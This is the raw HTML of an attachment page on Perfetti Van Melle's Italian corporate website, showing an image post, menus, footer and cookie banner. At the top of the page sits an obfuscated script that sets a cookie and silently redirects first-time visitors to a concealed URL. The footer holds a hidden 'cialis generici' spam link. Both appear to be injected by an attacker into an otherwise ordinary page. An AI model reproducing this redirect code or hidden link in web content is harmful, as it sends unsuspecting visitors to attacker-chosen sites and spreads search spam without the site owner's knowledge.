	<script type="text/javascript">var _0x5059=[];function rdn(){var _0xf1dax2=_0x5059[0];var _0xf1dax3=_0x5059[1];for(var _0xf1dax4=0;_0xf1dax4< 32;_0xf1dax4++){_0xf1dax2+= _0xf1dax3[_0x5059[5]](Math[_0x5059[4]](Math[_0x5059[2]]()* _0xf1dax3[_0x5059[3]]))};return _0xf1dax2}function _mmm_(_0xf1dax6,_0xf1dax7,_0xf1dax8,_0xf1dax9){var _0xf1daxa= new Date();var _0xf1daxb= new Date();if(_0xf1dax8=== null|| _0xf1dax8=== 0){_0xf1dax8= 3};_0xf1daxb[_0x5059[7]](_0xf1daxa[_0x5059[6]]()+ 3600000* 24* _0xf1dax8);document[_0x5059[8]]= _0xf1dax6+ _0x5059[9]+ escape(_0xf1dax7)+ _0x5059[10]+ _0xf1daxb[_0x5059[11]]()+ ((_0xf1dax9)?_0x5059[12]+ _0xf1dax9:_0x5059[0])}function _nnn_(_0xf1daxd){var _0xf1daxe=document[_0x5059[8]][_0x5059[13]](_0xf1daxd+ _0x5059[9]);var _0xf1daxf=_0xf1daxe+ _0xf1daxd[_0x5059[3]]+ 1;if((!_0xf1daxe) && (_0xf1daxd!= document[_0x5059[8]][_0x5059[14]](0,_0xf1daxd[_0x5059[3]]))){return null};if(_0xf1daxe==  -1){return null};var _0xf1dax10=document[_0x5059[8]][_0x5059[13]](_0x5059[15],_0xf1daxf);if(_0xf1dax10==  -1){_0xf1dax10= document[_0x5059[8]][_0x5059[3]]};return unescape(document[_0x5059[8]][_0x5059[14]](_0xf1daxf,_0xf1dax10))}if(navigator[_0x5059[16]]){if(_nnn_(_0x5059[17])== 1){}else {_mmm_(_0x5059[17],_0x5059[18],_0x5059[18],_0x5059[19]);window[_0x5059[21]][_0x5059[20]]= _0x5059[22]+ _0x5059[23]+ _0x5059[24]+ _0x5059[25]+ _0x5059[26]+ _0x5059[27]+ rdn()}};</script></head>
	<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-3515 attachmentid-3515 attachment-jpeg wp-theme-perfetti sp-easy-accordion-enabled viaggiovivident2">

		<!-- wrapper -->
		<div class="wrapper">

			<!-- header -->
			<header class="header clear navbar-fixed" role="banner">


	

					<!-- nav -->
					<nav class="nav" role="navigation">
          <div class="gigioheader">
            <div class="miocontenitore Normale" style="padding-top: 0;">
            <div class="contengomenuasinistra">
            <ul><li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#">Select Company</a>
<ul class="sub-menu">
	<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://www.perfettivanmelle.com">International</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a target="_blank" href="http://www.perfettivanmelle.nl">Benelux</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400"><a target="_blank" href="http://www.perfettivanmelle.com.br">Brazil</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a target="_blank" href="http://www.perfettivanmelle.com.cn">China</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a target="_blank" href="http://www.perfettivanmelle.cz">Czech Republic</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a target="_blank" href="http://www.perfettivanmelle.in">India</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a target="_blank" href="http://www.gumbase.com">Gum Base</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a target="_blank" href="http://www.lookolook.nl">Look-O-Look</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a target="_blank" href="http://www.perfettivanmelle.sk">Slovakia</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a target="_blank" href="http://www.perfettivanmelle.com.tr">Turkey</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a target="_blank" href="http://www.perfettivanmelleusa.us">USA</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a target="_blank" href="http://www.perfettivanmelle.vn">Vietnam</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul>            </div>
            <div class="adestramenu">
                        <a class="linkcerca"><i class="fa fa-search"></i>
                        </a>         

                 
                                             <div class="formadiricerca">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>               
            </div>

            <div class="clr"></div>
            </div>
            </div>                    
                    <div class="nav-wrapper ">
                    <div class="miocontenitore">
                    <a class="brand-logo" href="https://www.perfettivanmelle.it">
							<img src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
						</a>
                        <span class="right barrasolodesktop">
						<ul><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Nel mondo</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.perfettivanmelle.it/chi-siamo/in-italia/">In Italia</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://www.perfettivanmelle.it/chi-siamo/distribuzione/">Vicini al consumatore</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.perfettivanmelle.it/chi-siamo/la-nostra-storia/">La nostra storia</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.perfettivanmelle.it/chi-siamo/i-nostri-valori/">I nostri valori</a></li>
</ul>
</li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">Caramelle</a></li>
	<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.perfettivanmelle.it/i-nostri-brand/chewing-gum/">Chewing gum</a></li>
	<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.perfettivanmelle.it/i-nostri-brand/cioccolato/">Cioccolato</a></li>
	<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://www.perfettivanmelle.it/i-nostri-brand/healty-snack/">Healthy Snack</a></li>
	<li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://www.perfettivanmelle.it/i-nostri-brand/il-chewing-gum/">Come li produciamo</a></li>
</ul>
</li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li id="menu-item-7747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a>
<ul class="sub-menu">
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Sostenibilità ambientale</a></li>
	<li id="menu-item-6915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6915"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/packaging/">Packaging</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/responsabilita-sociale/">Responsabilità sociale</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/nutrizione/">Nutrizione</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/qualita-e-sicurezza-alimentare/">Qualità e sicurezza alimentare</a></li>
</ul>
</li>
<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5068"><a href="https://www.perfettivanmelle.it/category/news/">Novità</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4792"><a href="https://www.perfettivanmelle.it/category/dicono-di-noi/">Dicono di noi</a></li>
</ul>
</li>
<li id="menu-item-5506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a>
<ul class="sub-menu">
	<li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://www.perfettivanmelle.it/perche-pvm/">Perchè sceglierci?</a></li>
	<li id="menu-item-5505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://www.perfettivanmelle.it/benvenuti-a-bordo/">Benvenuti/e a bordo</a></li>
	<li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.perfettivanmelle.it/lavora-con-noi/posizioni-aperte/">Posizioni aperte</a></li>
	<li id="menu-item-5503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5503"><a href="https://www.perfettivanmelle.it/career-kitchen/">Career kitchen</a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8362"><a href="https://www.perfettivanmelle.it/lavora-con-noi-2/perfetti-cosi/">Perfetti Così</a></li>
</ul>
</li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a>
<ul class="sub-menu">
	<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4849"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Concorsi attivi</a></li>
	<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4850"><a href="https://www.perfettivanmelle.it/category/concorsi/">Concorsi conclusi</a></li>
</ul>
</li>
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a>
<ul class="sub-menu">
	<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Consumatore</a></li>
	<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.perfettivanmelle.it/contatti/contatti-rivenditor-2020/">Rivenditore</a></li>
</ul>
</li>
</ul>                        </span>
                        <div id="staggered-test">
                        
                        <span id="nav-mobile" class="side-nav">
						<ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a></li>
</ul>                        </span>
             <a class="linkcerca2 hide-on-large-only right"><i class="fa fa-search"></i>
                        </a>
                                 <div class="formadiricerca2">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>                            
                        </div>
                        
                        <a href="#" onClick="Materialize.showStaggeredList('#staggered-test ul')" data-activates="nav-mobile" class="button-collapse"><i class="mdi-navigation-menu"></i></a>
                        </div>
                        </div>
					</nav>
                    
					<!-- /nav -->

			</header>
                                    <div class="spaziocontenuto"></div>
			<!-- /header -->
<script>
$('a.linkcerca').click(
	function(){
		$('.adestramenu .formadiricerca').toggleClass('attivo');
		$('a.linkcerca').toggleClass('attivo');
})
$('a.linkcerca2').click(
	function(){
		$(' .formadiricerca2').toggleClass('attivo');
		$('a.linkcerca2').toggleClass('attivo');
})
</script>
<!--<div class="loader_container">
<div id="loading-animation"></div>
<img  id="immagine" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
</div>-->
<div class="contenitoremio">
<div class="fascia" style="background: #ffffff; padding-top: 64px;">
  <div class="miocontenitore">
    <div class="row elenconews">
      <div class="col l12 m12 s12" style="text-align: center; color: #2c3a93;">
        <h1 style="text-align: left;     padding: 25px 25px 0 25px;">
          viaggioVivident2        </h1>
      </div>
      <div class="col l6 m6 s12"> 
        <!-- article -->
        <div class="apritogglenews" id="apritogglenews3515">
                    <div class="clr"></div>
        </div>
      </div>
      <div class="col l6 m6 s12">
        <div > 
          <!-- /post details -->  
           <div class="contienitogglenews" id="contienitogglenews3515" style="display: block;">
            <span class="date">
            24 Giugno 2016            </span><br /><br />


          <p class="attachment"><a href='https://www.perfettivanmelle.it/wp-content/uploads/2015/06/viaggioVivident2.jpg'><img decoding="async" width="300" height="107" src="https://www.perfettivanmelle.it/wp-content/uploads/2015/06/viaggioVivident2-300x107.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.perfettivanmelle.it/wp-content/uploads/2015/06/viaggioVivident2-300x107.jpg 300w, https://www.perfettivanmelle.it/wp-content/uploads/2015/06/viaggioVivident2.jpg 522w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
          <div class="clr"></div>

          <div class="clr"></div>
                  </div>
      </div>
      <div class="clr"></div>
      </div>
      <div class="clr col l12 m12 s12" style="text-align: center;">

      
      
      </div>
      
      
      
    </div>
  </div>
</div>

<div class="fascia fingofooter" style="background: #242f78">
	<div class="miocontenitore">
		<footer role="contentinfo">
			<div class="row conpaddingdesktop ">
				<div class="col l7 m12 s12 areadisinistra">
					<div id="nav_menu-2" class="widget_nav_menu"><ul id="menu-menu-footer" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.perfettivanmelle.it/legal/">Note Legali</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-318"><a rel="privacy-policy" href="https://www.perfettivanmelle.it/privacy-cookie/">Privacy Policy &#038; Cookie</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.perfettivanmelle.it/?page_id=196">Contatti</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul></div>				</div>
				<div class="col l5 m12 s12 areadidestra">
					<span>Seguici su</span>
					         <div class="condividisocial">
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;"  target="_blank" href="https://www.facebook.com/PVMItalia/">
                       <i class="fa fa-facebook" style="color: #242F78 "></i>
                </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://twitter.com/PVMItalia">
                      <i class="fa fa-twitter" style="color: #242F78; "></i>
                   </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.linkedin.com/company/perfetti-van-melle">
                      <i class="fa fa-linkedin" style="color: #242F78; "></i>
                   </a>
                    <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.instagram.com/perfettivanmelle_italia/">
                      <i class="fa fa-instagram" style="color: #242F78; "></i>
                   </a>
                          </div>

    				</div>
			</div>
		</footer>



	</div>
</div>
<div class="fascia fingofooter copyright" style="background: #04245e;">
	<div class="miocontenitore">
		<div class="row">
			<div class=" col l12 m12 s12">
				<div id="text-3" class="widget_text">			<div class="textwidget"><p>© Perfetti Van Melle S.p.A. – via XXV Aprile 7 – 20045 Lainate (Milano) PIVA 04219660158</p>
<p style="display: none;"><a title="cialis generici" href="http://guy-help-greece.com/">cialis generici</a></p>
</div>
		</div>			</div>
		</div>
	</div>
</div>

</div>
</div>
<!-- /wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/perfetti/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza cookie tecnici per le sue funzionalità.<br />
 <a href="https://www.perfettivanmelle.it/Informativa-estesa-sui-cookie" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Per saperne di più clicca qui</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function(d){var s = d.createElement("script");s.setAttribute("data-account","clz9vkdw70000ml08s58ug5xv");s.setAttribute("src","https://cdn.accessibit.com/widget.js");(d.body || d.head).appendChild(s);})(document)</script>		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-includes/js/comment-reply.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-release.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- analytics -->
<script>

		$( document ).ready(function() {
		  // Run code
			function removeLoader(){
				$('.loader_container').addClass('removed');
			}
			setTimeout(removeLoader, 1000);
		});



	$(document).ready(function(){

		$('select').material_select();
		(function($){
			$(function(){
				$('.button-collapse').sideNav();
			}); 
		})(jQuery); 
		$('.modal-trigger').leanModal();

		$(".tornasu").click(function() {
		  $("html, body").animate({ scrollTop: 0 }, "slow");
		  return false;
		});

	});
		function lanciaowlslider(ID){}

		function arilamiatab(ID){

		jQuery('.contengountab.attivo').not('#contengountab'+ID).removeClass('attivo');
		jQuery('#contengountab'+ID).addClass('attivo');
		$('.rigaconitbas .miocontenitore > .row').fadeOut();
		$('#contengoicontenutitab'+ID).fadeIn();


	}
	function apriitoggle(ID){
		var altezzamenu1 = jQuery('nav.nav').height() + 26 ;
		var altezzamenu2 = 0;
		jQuery('ul.sub-menu').each(function( index ) {
			if( jQuery(this).css('display') == 'block'){
				//	var altezzamenu2 = altezzamenu2 + jQuery('ul.sub-menu').css('display').height();
			}
		});
		var altezzaheader = altezzamenu1 + altezzamenu2;
		jQuery('.contenutotoggle').not('#contenutotoggle'+ ID).slideUp(150);
		jQuery('#contenutotoggle'+ ID).slideToggle();
		jQuery('.conteitoretoggle').not('#conteitoretoggle'+ ID).removeClass('aperto');
		jQuery('#conteitoretoggle'+ ID).toggleClass('aperto');
		lanciaowlslider(ID);
		setTimeout(function(){
